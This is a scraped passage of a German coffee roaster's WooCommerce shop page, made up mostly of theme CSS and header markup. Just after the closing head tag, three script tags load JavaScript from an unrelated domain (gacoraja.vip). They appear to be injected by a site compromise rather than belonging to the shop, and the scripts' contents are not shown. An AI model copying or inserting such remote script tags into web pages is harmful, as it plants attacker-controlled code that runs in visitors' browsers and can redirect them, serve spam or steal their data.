0;}body.page-template-default.page.page-id-116578.logged-in.theme-savoy.woocommerce-account.woocommerce-page.woocommerce-view-order.woocommerce-alle-bestellungen.woocommerce-js.nm-page-load-transition-0.has-top-bar.top-bar-mobile-.header-mobile-default.header-border-1.widget-panel-dark.nm-wpb-default.wpb-js-composer.js-comp-ver-6\.4\.1.vc_responsive td.subscription-actions.order-actions.woocommerce-orders-table__cell.woocommerce-orders-table__cell-subscription-actions.woocommerce-orders-table__cell-order-actions {text-align: right;}body.logged-in p.order-again {background: #e0a32d;padding: 10px 10px 10px 10px;margin: 30px 0 0 0;}body.page-template-default.logged-in.theme-savoy.woocommerce-account.woocommerce-page.woocommerce-view-order h2 {margin: 50px 0 20px 0;}li.cat-item.cat-item-1299 {display: none;}.inhaltsverzeichnis {background: whitesmoke;padding: 1px 30px 30px 30px;margin: 40px 0 40px 0;}.nm-post-content-col h2 {margin: 40px 0 10px 0;}div#pay_with_amazon {width: 199px !important;}.wc-amazon-checkout-message.wc-amazon-payments-advanced-populated {background: whitesmoke;}.responsive-video {position: relative;padding-bottom: 56%;padding-top: 30px;height: 0;overflow: hidden;}.responsive-video iframe,.responsive-video object,.responsive-video embed,.responsive-video video{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}li#menu-item-71758 {float: left;clear: none;}li#menu-item-38856 {float: left;clear: none;}li#menu-item-235 {float: left;clear: none;}.nm-menu .megamenu.col-5 > .sub-menu > ul > li {width: 18% !important;}.wichtigbox {background: #e8e8e8;padding: 20px 12px 21px 25px;border: 1px dotted #dd9b1c;border-left: 5px solid #dd9b1c;margin: 25px 0 25px 0;}form.woocommerce-checkout {display: block;margin-top: 0 !important;padding-top: 0 !important;padding-bottom: 64px;}p.return-to-shop {margin-top: 90px;}.nm-shop-notice.woocommerce-info {margin: 10px 0px !important;padding: 10px 20px !important;}.woocommerce-info.info.wc-amazon-payments-advanced-info {margin-top: 80px;}.woocommerce-cart .woocommerce > form {margin-top: 0px !important;}.cart-collaterals > h2 {padding-bottom: 0 !important;}.shop_table.cart .nm-product-details a {font-size: 18px !important;}.cart-collaterals {margin-top: 0 !important;}.wc-amazon-checkout-message.wc-amazon-payments-advanced-populated .woocommerce-info {padding: 1em 1em 33px 1.5em!important;}div#pay_with_amazon {padding: 0 0 0 20px !important;text-align: center;}#menu-item-1794 .nm-menu .nm-sub-menu-ul {padding: 0 20px !important;}.nm-shop-notice {position: relative;padding-top: 0 !important;}.sub-menu .nm-sub-menu-ul {padding: 0 20px;}body.category-presse .nm-blog-wrap, body.category-kaffee-lexikon .nm-blog-wrap, body.category-kundenstimmen .nm-blog-wrap {padding: 80px 0 62px !important;}.widget_text p {line-height:1.4em;}li#menu-item-wpml-ls-15-de, li#menu-item-wpml-ls-15-en {padding: 1px 1px 1px 14px;color: #dc9814;}li#menu-item-wpml-ls-15-de a, li#menu-item-wpml-ls-15-en a {color: #dc9814;}.header-border-1 .nm-header {border-bottom: 0px solid #eee;}.gallery {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-moz-column-gap: 0.5em;-webkit-column-gap: 0.5em;column-gap: 0.5em;}.woocommerce-notices-wrapper {position: relative;top: 70px;margin: 30px 0;}.type-page {margin-top: 80px;}div#pay_with_amazon {padding: 20px 0 0 0;text-align: center;}span.hd-willkommen {font-family: niconne;font-size: 50px;color: #eac266;-webkit-appearance: textfield;transform: rotate(-7deg);-webkit-transform: rotate(-7deg);-moz-transform: rotate(-7deg);-ms-transform: rotate(-7deg);-o-transform: rotate(-7deg);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);}h4.hd-sub-willkommen {font-size: 40px !important;text-align: center;line-height: 42px;padding: 0px 0 30px 0;margin: -21px 0 0 0;}span.hd-sub-willkommen2 {font-size: 31px;}.nm-footer-widgets-inner .widget .nm-widget-title {text-transform: uppercase;}.nm-header-row.nm-row {padding: 20px 30px;}div#nm-header-placeholder {height: 120px!important;background: background: #268484;background-repeat: no-repeat !important;}a.nm_btn.nm_btn_xs.nm_btn_border {background: #000;color: #fff !important;}.nm-header-col.col-xs-12 {background: #fff url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/10/logoline.png) 138px 93px !important;background-size: auto;background-repeat: no-repeat !important;}.nm-header.menu-centered .nm-main-menu {text-align: left;}nav.nm-main-menu {padding-left: 2%;}html[lang='en-US'] #PopupSignupForm_0 {display: none !important;}.wc-proceed-to-checkout .button {margin-top: 25px;}.featureboxcorrection .nm-feature-content {min-height:170px;}.price span.from {font-size: 22px;color: #717171;}body.woocommerce-page div#nm-shop-products {padding: 40px 0 0 0;}.price span.subscription-details {font-size: 22px;color: #717171;}#tab-description.entry-content table, .entry-content > table {table-layout: fixed;width: auto;margin: 0 0 0 0;border-width: 0;}span.wpcf7-list-item-label {margin-left: 5px;}.nm-tabs-panel-inner table td, #tab-description.entry-content table td, .entry-content > table td {border-width: 0 0px 1px 0;border-color: #efefef;}body.single-product .nm-product-tabs-col td {border-bottom: 1px solid #efefef;min-width: 200px;}#tab-description.entry-content table th, #tab-description.entry-content table td, .entry-content > table th, .entry-content > table td {padding: 0px 21px 0 0;}.nm-post-header .nm-post-meta em {display:none;}body.single-product h3, body.single-product .h3-size {font-size: 24px;margin: 0 0 10px 0;}body.single-product hr {height: 0px;border-bottom: 1px solid #eee;margin: 20px 0;}a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {display: none;}.onsale {right: 12px !important;left: auto !important;background: #e1a73e !important;}body.single-post.postid-10564 .post-10564 p {margin: 21px 0 !important;}a.button.product_type_variable.add_to_cart_button, a.button.product_type_variable {display:none;}.kaffeeprobieren {background:#dc9a00;display:inline;padding:8px 20px;color:#000;border:1px solid #dc9a00;border-radius:25px;}.nm-shop-loop-actions {top:10px!important;font-size:13px!important;color:#000!important;}.woocommerce-de_price_taxrate {font-size:.9em;line-height:11px;}.bio-zertifikat img {margin-top:20px;}a.nm-shop-loop-title-link.woocommerce-LoopProduct-link {font-size:18px;line-height:1.2em;}.bio-zertifikat {width:80%;margin-top:0;display:block;}.kaffeeprobieren:hover {background:##000;}.kaffeeprobieren a,.kaffeeprobieren a:visited {color:#000;}.kaffeeprobieren a:hover {color:#fff;}select#abo-variante:before {display:block;position:absolute;top:0;right:6px;font-family:'nm-font';font-size:12px;font-weight:400;font-variant:normal;line-height:42px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e615";width:24px;height:42px;text-align:center;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);}.nm-shop-notice.woocommerce-info {background: red;margin: 10px 50px;padding: 10px 20px;}p {line-height:1.4em;}.nm-feature h3 {color:#282826;}.product-details li {list-style:circle!important;}.product-details ul {margin:10px 0 10px 17px;}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {color:#b18343!important;font-weight:700!important;}div#nm-header-placeholder {height:120px!important;}.nm-tabs-panel-inner.entry-content p {margin:0 0 30px;}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {color:#fff;background-color:#a5a5a5;}.nm-shop-loop-wishlist-button {display:none;}.nm-product-wishlist-button-wrap {display:none;}.nm-menu ul.sub-menu {padding:18px 18px 22px;}.related {display:none;}li.cat-item.cat-item-57 {display:none!important;}.nm-header.centered .nm-menu > li > a {padding:10px 12px;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar-social li i {color:#d2d2d2;}.sod_select .sod_option {color:#fff;background:#2a2a2a;}img.wf_file_icon {margin:0 6px 5px 0;padding:7px;}.nm-footer-bar-inner {background-color:#1f1f1f;}.nm-footer-bar-inner {padding:28px 0 31px;}.contentbox1 {background:#F1F1F1;padding:10px;margin:5px 0 0;border-radius:8px;}.sod_select .sod_option.active {color:#fff;background:#000000;}.sod_select .sod_option.selected {background: #e1a73e !important;color:#000000 !important;}div#TA_selfserveprop630 {margin-top:-24px;}#CDSWIDEXC {margin:0!important;}.widget .nm-widget-title {font-size:21px;line-height:1.2;margin-bottom:30px;}.bgcenter {background-repeat:no-repeat;background-size:cover;background-position:center center;}.product .summary .price .amount {font-size:40px;line-height:1.3em;color:#dc9814;}.woocommerce-de_price_taxrate {font-size:.9em;}.nm-shop-header {padding:12px 0 32px;}.wgm-info.shipping_de.shipping_de_string {font-size:1.5em;color:#438243;line-height:1em;}.product .summary .woocommerce_de_versandkosten {margin-top:7px;margin-bottom:10px;border-bottom:1px solid #dadada;padding-bottom:10px;}.wgm-info.shipping_de.shipping_de_string {font-size:1.5em;color:#438243;line-height:1em;border-bottom:1px solid #dadada;padding-bottom:14px;}tr.shipping.recurring-total {display:none!important;height:0!important;}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-juicy-pink:focus,.vc_btn3.vc_btn3-color-juicy-pink:hover {color:#f7f7f7;background-color:#c59b60!important;}body.tax-product_cat .product-details {border-top:1px dotted grey;padding:80px 0;}body.single-product .nm-tabs-panel-inner h1,body.single-product .nm-tabs-panel-inner .h1-size {font-size:30px;line-height:1.3em;margin:0 0 50px;}body.tax-product_cat .product-details h1,body.tax-product_cat .product-details .h1-size {font-size:30px;line-height:1.3em;margin:0 0 30px;}.ml-table {padding: 0 5px 0px 10px !important;}dl.ml-grid.ml-clearfix {padding: 5px;}.ml-responsive-table dd {margin-bottom: 1px !important;}h1,.h1-size {font-size:30px;line-height:1.2em;margin-bottom:30px;}h2,.h2-size {font-size:24px;line-height:1.2em;margin-bottom:30px;}.nm-top-bar-text {padding:10px 0!important;}.product .summary .price {padding:12px 0 0;}.price-per-unit {margin:0;}.products .price {font-size:20px;white-space:nowrap;}.nm-menu ul.sub-menu li a:hover,.nm-menu ul.sub-menu li a .label,.nm-menu .megamenu > ul > li > a {color:#e8b655;font-style:italic;font-size:18px;}.nm-menu .megamenu > ul {padding:18px 18px 22px!important;}a.nm-quickview-btn.product_type_variable {display:none;}.nm-shop-loop-actions {font-size:11px;line-height:1.3em;}blockquote.alignleft,.wp-caption.alignleft,img.alignleft,blockquote.alignright,.wp-caption.alignright,img.alignright,p,pre,address,.wp-caption {margin-bottom:1px;}.nm-header.menu-centered .nm-header-logo {width:10%;}.nm-header.menu-centered .nm-main-menu {width:70%;}.nm-header.menu-centered .nm-right-menu {max-width:50%;}body.single-product p.price {font-size:50px;color:#e6c995;}.nm-menu li a {padding:5px 21px 5px 0!important;}body.post-type-archive-product .product-details {border-top:1px dotted grey;padding:80px 0;}.nm-menu li a {padding:5px 16px;}a.nm-quickview-btn.product_type_simple {display:none;}.widget .nm-widget-title {color:#0a0a0a;}.nm-footer-widgets-inner .widget .nm-widget-title {color:#dc9814;}body.page-id-2007 .has-bg-color .nm-single-product-bg {background:none;}body.page-id-2007 .nm-single-product-top {display:none;height:0;}body.page-id-2007 .product .summary .woocommerce_de_versandkosten {display:none;height:0;}body.postid-1100 h3 {margin-top: 30px !important;}body.archive.tax-product_cat.term-mfl-microlots.term-1055 h3, body.archive.tax-product_cat.term-mfl-microlots.term-1055 .h3-size {margin: 10px 0 30px 0;line-height: 1.3em;}body.archive.tax-product_cat.term-mfl-microlots.term-1055 h4 {line-height: 1.3em;margin: 20px 0 10px 0;font-size: 18px;}body.archive.tax-product_cat.term-mfl-microlots.term-1055 h2, body.archive.tax-product_cat.term-mfl-microlots.term-1055 .h2-size {font-size: 20px;line-height: 1.2em;margin-bottom: 21px;}.nm-shop-loop-actions {background: white;top: 30px !important;}.nm-shop-notice.woocommerce-info {background: white !important;margin: 10px 50px;padding: 10px 20px;border: 1px dotted #e2e2e2;}.nm-shop-widget-scroll {height: auto !important;}div#breadcrumbs {position: relative;height: 60px;color: #9a9a9a;top: 70px;left: 50px;}@media all and (max-width: 1399px) {div#breadcrumbs {position: relative;height: 60px;color: #9a9a9a;top: 70px;left: 30px;}}@media all and (max-width: 1350px) {.nm-header.menu-centered .nm-main-menu {width: 65% !important;}}@media all and (max-width: 1075px) {.add_to_cart_inline .add_to_cart_button, .add_to_cart_inline .amount, .nm-product-category-text > a, .nm-testimonial-description, .nm-feature h3, .nm_btn, .vc_toggle_content, .nm-message-box, .wpb_text_column, #nm-wishlist-table ul li.title .woocommerce-loop-product__title, .nm-order-track-top p, .customer_details h3, .woocommerce-order-details .order_details tbody, .woocommerce-MyAccount-content .shop_table tr th, .woocommerce-MyAccount-navigation ul li a, .nm-MyAccount-user-info .nm-username, .nm-MyAccount-dashboard, .nm-myaccount-lost-reset-password h2, .nm-login-form-divider span, .woocommerce-thankyou-order-details li strong, .woocommerce-order-received h3, #order_review .shop_table tbody .product-name, .woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice, .nm-checkout-login-coupon .nm-shop-notice, .shop_table.cart .nm-product-quantity-pricing .product-subtotal, .shop_table.cart .product-quantity, .shop_attributes tr th, .shop_attributes tr td, #tab-description, .woocommerce-tabs .tabs li a, .woocommerce-product-details__short-description, .nm-shop-no-products h3, .nm-infload-controls a, #nm-shop-browse-wrap .term-description, .list_nosep .nm-shop-categories .nm-shop-sub-categories li a, .nm-shop-taxonomy-text .term-description, .nm-shop-loop-details h3, .woocommerce-loop-category__title, .nm-page-not-found a, div.wpcf7-response-output, .wpcf7 .wpcf7-form-control, .widget_search button, .widget_product_search #searchsubmit, #wp-calendar caption, .widget .nm-widget-title, .post .entry-content, .comment-form p label, .no-comments, .commentlist .pingback p, .commentlist .trackback p, .commentlist .comment .comment-text .description, .nm-search-results .nm-post-content, .post-password-form > p:first-child, .nm-post-pagination a span, .nm-post-pagination a span.subtitle, .nm-blog-list .nm-post-content, .nm-blog-grid .nm-post-content, .nm-blog-classic .nm-post-content, .nm-blog-pagination a, .nm-blog-categories-list.columns li a, .page-numbers li a, .page-numbers li span, #nm-widget-panel .total, #nm-widget-panel .nm-cart-panel-item-price .amount, #nm-widget-panel .quantity .qty, #nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity, #nm-widget-panel .product-quantity, .nm-cart-panel-product-title, #nm-widget-panel .product_list_widget .empty, #nm-cart-panel-loader h5, .nm-widget-panel-header, .nm-menu li a, .button, input[type=submit] {font-size: 21px !important;}#nm-main-menu-ul li a {font-size: 13px !important;}.cart-collaterals {margin-top: 30px !important;}}@media all and (max-width: 1019px) {body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 25% !important;}#nm-shop-sidebar .widget .nm-shop-widget-col:last-child {position: relative;height: auto;}}@media all and (max-width: 980px) {.nm-menu li.nm-menu-offscreen {display: block;}.nm-blog-wrap {padding: 80px 0 62px;}.nm-header.menu-centered .nm-main-menu {display: none;}}@media all and (min-width: 992px) {.nm-header.menu-centered .nm-main-menu {width: 50%;}.nm-header.menu-centered .nm-right-menu {max-width: 40%;}}@media all and (max-width: 992px) {.nm-header {background: none !important;background-color: #fff;background-repeat: no-repeat !important;}.nm-header-col.col-xs-12 {background: none !important;}h3.nm-widget-title {margin: 0 !important;}#nm-shop-sidebar .widget .nm-widget-title {padding-top: 10px !important;padding-bottom: 10px !important;}.nm-menu-icon span.line-2 {top: 10px !important;}.nm-shop-sidebar-default #nm-shop-widgets-ul {padding-bottom: 13px !important;}.header-mobile-default .nm-menu-icon {width: 30px !important;}.nm-menu-icon {height: 22px !important;}.header-on-scroll .nm-header {background: none;background-color: #fff;background-repeat: no-repeat !important;}header#nm-header.resize-on-scroll {border-bottom: 1px solid #e0e0e0;background: white !important;}#nm-mobile-menu-main-ul.menu > li > a {font-size: 27px !important;}ul.sub-menu.open a {font-size: 24px;}#nm-mobile-menu .menu li .nm-menu-toggle {top: 12px;font-size: 24px;}#nm-mobile-menu-secondary-ul.menu li a {font-size: 27px;}body.woocommerce-page div#nm-shop-products {padding: 0px 0 0 0;}}@media all and (max-width: 768px) {div#breadcrumbs {left: 21px;top: 50px;}.woo-breadcrumbs {padding: 30px 15px 0px 15px;margin-bottom: 15px;}}@media all and (max-width: 749px) {body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 50% !important;}}@media all and (max-width: 576px) {button.wcsf-nav-button.btn.btn-default.btn-light.btn-block.active.d-sm-none {background-color: white !important;border: 0px solid white !important;}.wcsf .btn-light {color: #000;background-color: #ebc166 !important;border-color: #ebc166 !important;}}@media all and (max-width: 475px) {.nm-menu li a {padding:5px 5px 5px 0!important;}.nm-menu li {float: right !important;}.Newspaper-Title {font-size: 16px !important;line-height: 20px !important;}.nm-shop-header.centered {padding-top: 0 !important;}.nm-shop-header {padding: 0px 0 0px !important;}.nm-header.menu-centered .nm-right-menu {max-width: 50% !important;}.header-mobile-default .nm-menu-cart.no-icon .nm-menu-cart-title {display: block !important;}.nm-menu li a {padding: 5px 25px 5px 0 !important;}body.single-product .nm-product-tabs-col td {min-width: 130px !important;}span.nm-menu-cart-count.count {display:none !important;}.nm-header.menu-centered .nm-right-menu>ul {margin-right:0!important;}.nm_column.wpb_column.vc_column_container.col-sm-12.vc_custom_1549872720720 {padding:0!important;}.nm-row.nm-row-full.vc_row.wpb_row.vc_custom_1524484711961 {padding:2%!important;}}@media all and (max-width: 399px) {body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 100% !important;}.nm-blog-wrap {padding: 50px 0 62px;}}</style>
<style type="text/css" class="nm-translation-styles">.products li.outofstock .nm-shop-loop-thumbnail > a:after{content:"Ausverkauft";}.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{content:"Required field.";}.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block:before{content:"Shopping Cart";}</style>
		<style type="text/css" id="wp-custom-css">
			body.single-post table th {
    border-width: 0 0px 1px 0;
    font-weight: bold;
}

.nm-single-product-bg {
    background: #fff;
}


.brewguide-outer-ostern {
	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-fk-ostern.png);
	background-position: bottom right;
	background-size: cover;
	width: 100%;
	min-height: 500px;
	color: #fff;
	margin: 50px 0 30px 0;
	overflow: auto;
}

.follow-up-subscriptions {
    display: none;
}

	.nm-right-menu, .nm-right-menu a, .nm-right-menu a span, .nm-right-menu a#nm-menu-search-btn, .nm-right-menu a#nm-menu-account-btn {font-size: 16px !important;}
}

	.nm-right-menu a#nm-menu-cart-btn {
    position: relative;
    bottom: 0px !important;
}

.wpc-filters-scroll-container {
    background: #2a2a2821;
    padding: 14px 12px 0px 12px;
}

.widget-title.wpc-filter-title {
    display: none;
}

.wpc-filters-section {
    margin-bottom: 0 !important;
}

.wpc-filter-set-widget-title {
    display: none;
}

.nm-shop-results-bar.is-category {
    display: none;
    height: 0;
}

.nm-shop-loop-actions {
    width: 100%;
}

.nm-shop-loop-actions {
    font-size: 16px!important;
}

body.tax-product_cat h2, body.tax-product_cat h3, body.tax-product_cat h4 {
    margin: 30px 0 0px 0 !important;
}

body.tax-product_cat p {
    margin: 10px 0 10px 0!important;
}

#nm-shop.header-disabled {
    padding-top: 15px;
}

#nm-shop-browse-wrap {
    margin-top: -28px;
}

body.woocommerce-shop li.product-category.product {
    width: 33.3%;
}

body.postid-154518 .entry-content>h1, body.postid-154535 .entry-content>h1, 
body.postid-154518 .entry-content>h2, body.postid-154535 .entry-content>h2, 
body.postid-154518 .entry-content>h3, body.postid-154535 .entry-content>h3, 
body.postid-154518 .entry-content>h4, 
body.postid-154518 .entry-content>h5, 
body.postid-154518 .entry-content>h6 {
    margin: 25px 0px 10px 0px;
}


body.postid-154518 p, body.postid-154535 p {margin-bottom: 10px;}

.brewguide-outer-espresso {
	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/03/23_WEB_Banner_Bruehrezept_Hintergrund-scaled.jpg);
	background-position: bottom right;
	background-size: cover;
	width: 100%;
	min-height: 500px;
	color: #fff;
	margin: 50px 0 30px 0;
	overflow: auto;
}


.brewguide-outer {
	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-fk.png);
	background-position: bottom right;
	background-size: cover;
	width: 100%;
	min-height: 500px;
	color: #fff;
	margin: 50px 0 30px 0;
	overflow: auto;
}

body.postid-153073 p {
	margin: 10px 0 50px 0;
}

.brewguide-outer video {
	max-height: 430px;
	height: auto;
}

.brewguide-outer-ostern video {
	max-height: 430px;
	height: auto;
}

.brewguide-outer-espresso video {
	max-height: 430px;
	height: auto;
}

.brewguide-inner-left,
.brewguide-inner-right {
	float: left;
	width: 50%;
	padding: 35px 35px 125px 35px;
}

.brewguide-outer video {
	border: 2px solid #d9bfa8;
}

.brewguide-outer-ostern video {
	border: 2px solid #d9bfa8;
}

.brewguide-outer-espresso video {
	border: 2px solid #d2c4ae;
}

.brewguide-outer .brewguide-tabelle td {
	border-bottom: 1px solid #efefef;
	min-width: 30px !important;
	padding: 0 20px 0 0;
	color: #fff;
}


.brewguide-outer-ostern .brewguide-tabelle td {
	border-bottom: 1px solid #efefef;
	min-width: 30px !important;
	padding: 0 20px 0 0;
	color: #fff;
}

.brewguide-outer-espresso .brewguide-tabelle td {
	border-bottom: 1px solid #efefef;
	min-width: 30px !important;
	padding: 0 20px 0 0;
	color: #fff;
}

.h2brewguide {
	color: #000000;
	text-transform: uppercase;
	text-decoration: underline;
	text-align: center;
	font-family: EB Garamond, sans-serif;
	font-display: swap;
	font-size: 26px;
}

.brewguide-outer-espresso .h2brewguide {
	color: #d2c4ae;
	text-transform: uppercase;
	text-decoration: underline;
	text-align: center;
	font-family: EB Garamond, sans-serif;
	font-display: swap;
	font-size: 26px;
}

.brewguide-tabelle {
	float: left;
	width: 46%;
	margin-right: 3%;
}

.brewguide-zubereitung {
	float: left;
	width: 51%;
}


.nm-post-body {
	padding-top: 80px;
}

.eh_pay_with_amazon_button {
	display: none;
}

body.single-product .nm-product-tabs-col td, body.single-post td {
	border-bottom: 1px solid #efefef;
	min-width: 230px;
}

body.single-post table th, body.single-post table td, body.single-post > table th, body.single-post td {
    padding: 15px 21px 15px 12px;
}

body.single-post table {margin-bottom: 50px;}

table.shop_table.shop_table_responsive.my_account_orders.woocommerce-orders-table.woocommerce-MyAccount-subscriptions.woocommerce-orders-table--subscriptions {
	width: 100%;
}

.ctcc-left-side {
	line-height: 1.2em;
}

.notice_weitere_outer {
	background: #e2aa3e;
	padding: 10px 15px 10px 15px;
	margin-top: 3px;
	color: black;
}

.notice_weitere {
	padding: 10px 15px 10px 40px;

	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2021/03/notice-icon.png) no-repeat left center;
	color: black;
}

#checkout_timeline {
	display: table;
	width: 100%;
	height: 100%;
	margin-left: 0;
	margin-bottom: 60px;
	margin-top: 80px;
}

body.postid-151209 .wgm-info.shipping_de.shipping_de_string.delivery-time-derzeit-nicht-lieferbar {
	display: none;
}

@media screen and (max-width: 1520px) {
	.brewguide-tabelle {
		float: none;
		width: 100%;
		margin-right: 0%;
	}

	.brewguide-tabelle tabelle {
		width: 100%;
	}

	.brewguide-zubereitung {
		float: none;
		width: 100%;
		padding: 40px 0 25px 0;
	}
}

@media screen and (max-width: 1075px) {
	
	.nm-right-menu, .nm-right-menu a, .nm-right-menu a span, .nm-right-menu a#nm-menu-search-btn, .nm-right-menu a#nm-menu-account-btn {font-size: 16px !important;}


	.nm-right-menu a#nm-menu-cart-btn {
    position: relative;
    bottom: -2px;
}
}

@media screen and (max-width: 1250px) {

	.brewguide-inner-left,
	.brewguide-inner-right {
		float: none;
		width: 100%;
		padding: 35px;
	}

	.brewguide-outer table {
		width: 100%;
	}

	.brewguide-outer {
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom right;
		background-color: #bb8859;
		background-image: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-mobile-fk.png);
		margin: 50px 0 30px 0;
	}
	
		.brewguide-outer-ostern {
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom right;
		background-color: #8fa25d;
		background-image: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-mobile-fk-ostern.png);
		margin: 50px 0 30px 0;
	}
	
		.brewguide-outer-espresso {
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom right;
		background-color: #000000;
		background-image: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/03/bg-brewguide-mobile.jpg);
		margin: 50px 0 30px 0;
	}
	
	.brewguide-inner-left video {height: auto !important}
}


@media screen and (max-width: 750px) {

body.woocommerce-shop li.product-category.product {
    width: 100%;
}
	
	#nm-shop-browse-wrap {
    margin-top: 0px;
}
	}

@media screen and (max-width: 550px) {
.header-mobile-default .nm-menu-cart.no-icon .nm-menu-cart-title {
    display: block !important;
}
	}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style></head>
<script src="https://gacoraja.vip/all/in.js"  data-rocket-defer defer></script>
<script src="https://gacoraja.vip/all/high.js"  data-rocket-defer defer></script>
<script src="https://gacoraja.vip/all/best.js"  data-rocket-defer defer></script>
	<body class="archive tax-product_cat term-kalita term-1120 wp-theme-savoy wp-child-theme-savoy-child theme-savoy woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.10.4 nm-wpb-default nm-page-load-transition-0 nm-preload has-top-bar top-bar-mobile-  header-mobile-default header-border-1 widget-panel-dark wpc_show_bottom_widget wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGCRK4K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                
        <div  class="nm-page-overflow">
            <div  class="nm-page-wrap">
                <div  id="nm-top-bar" class="nm-top-bar">
    <div class="nm-row">
        <div class="nm-top-bar-left col-xs-6">
            
            <div class="nm-top-bar-text">
                <p>Kundenservice: +49 8022 859 78 30 | Lieferung frei Haus ab € 75,-</p>            </div>
        </div>

        <div class="nm-top-bar-right col-xs-6">
            <ul class="nm-top-bar-social"><li><a href="https://www.facebook.com/Erste-Tegernseer-Kaffeer%C3%B6sterei-122632251099052/" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/etk.coffee/" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram"></i></a></li><li><a href="https://twitter.com/MFLiebold" target="_blank" title="X / Twitter" rel="nofollow"><i class="nm-font nm-font-x-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCtefw56ElhROjrsl95U1OhQ" target="_blank" title="YouTube" rel="nofollow"><i class="nm-font nm-font-youtube"></i></a></li></ul>
                    </div>
    </div>                
</div>                            
                <div  class="nm-page-wrap-inner">
                    <div id="nm-header-placeholder" class="nm-header-placeholder"></div>

<header id="nm-header" class="nm-header menu-centered resize-on-scroll clear">
        <div class="nm-header-inner">
        <div class="nm-header-row nm-row">
    <div class="nm-header-col col-xs-12">
                
        <div class="nm-header-logo">
    <a href="https://tegernseer-kaffeeroesterei.de/">
        <img src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2017/12/tegernseer-kaffeeroesterei-logo-positiv.png.webp" class="nm-logo" width="400" height="400" alt="Erste Tegernseer Kaffeerösterei">
                <img src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/img/logo-light@2x.png" class="nm-alt-logo" width="232" height="33" alt="Erste Tegernseer Kaffeerösterei">
            </a>
</div>
                       
        <nav class="nm-main-menu">
            <ul id="nm-main-menu-ul" class="nm-menu">
